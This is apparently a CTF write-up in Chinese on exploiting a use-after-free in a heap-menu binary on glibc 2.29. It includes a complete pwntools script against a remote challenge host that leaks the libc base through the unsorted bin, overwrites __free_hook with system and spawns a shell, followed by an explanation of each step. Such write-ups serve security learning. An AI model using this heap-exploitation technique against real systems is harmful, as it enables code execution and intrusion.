- 先checksec一下文件
依旧保护全开
- 放到ida看一下
悬空指针的漏洞，但是我们的libc版本是29已经引入了对double free的检查所以我们得想办法绕过，我们想到用tcache因为他最多一个大小放七个，所以我们先占满七个然后让他进入unsorted bin利用它指向main_arena的特性，
- 看一下脚本
from pwn import *

# p = process('./pwn')
p = remote('challenge.bluesharkinfo.com', 23861)
gdbcmd = """
# backdoor
# set follow-fork-mode child
# b *$rebase(0x1C38)
# run code
b *$rebase(0x202060)
c
"""
# p = gdb.debug('./pwn', gdbcmd)

context(arch='amd64', os='linux', log_level='debug')

libc = ELF('./glibc/libc-2.29.so')

def add(size, content):
p.sendlineafter('Your choice: ', '1')
p.sendlineafter('Size: ', str(size))
p.sendafter('Content: ', content)

def delete(idx):
p.sendlineafter('Your choice: ', '2')
p.sendlineafter('Index: ', str(idx))

def show(idx):
p.sendlineafter('Your choice: ', '3')
p.sendlineafter('Index: ', str(idx))
p.recvuntil('Content: ')
return p.recvline()[:-1]

for i in range(11):
add(0x80, b'C' * 0x80) # chunk 2-12
for i in range(7):
delete(i+4) # chunk 6-12
delete(2)
delete(3)

libc_base = u64(show(2)[:8].ljust(8, b'\x00')) - 0x1E4CA0
libc.address = libc_base
print(f"Libc base: {hex(libc_base)}")

payload = b'a'*0x80
payload += p64(0) + p64(0x81) + b'a'*0x80
add(0x110, payload) # chunk 13

delete(2)
delete(3)

payload = b'a'*0x80
payload += p64(0) + p64(0x81) + p64(libc_base + 0x1E75A8)
add(0x110, payload) # chunk 14

# gdb.attach(p, f'b *{libc_base + 0x991D5}')

add(0x70, b'aaaaaaaa') # chunk 15
add(0x70, p64(libc_base + 0x52FD0)) # chunk 16
add(0x70, b'/bin/sh\x00') # chunk 17

delete(15)

p.interactive()
我来一一讲解第一个是占满tcache7个位置然后释放chunk2，3到unsorted bin让他进行结合，释放2拿到libc基址，然后创建chunk13来清空堆内结构，chunk14拿到free_hook,chunk15的释放是为了调用free结合16，17完成攻击
我想了很久为什么要创建第一个payload，写了又释放了完全没用啊，但其实释放第一次的时候因为tcache已经满了，所以他会去unsorted bin等待去分配，chunk2和chunk3会被合并，并且是一个双链表所以不能正确修改，要重复一次操作并且把它放到fast bin单链表就可以正确修改hook了，其实里面的hook偏移地址也可以用+libc.symbols[‘所需函数’] 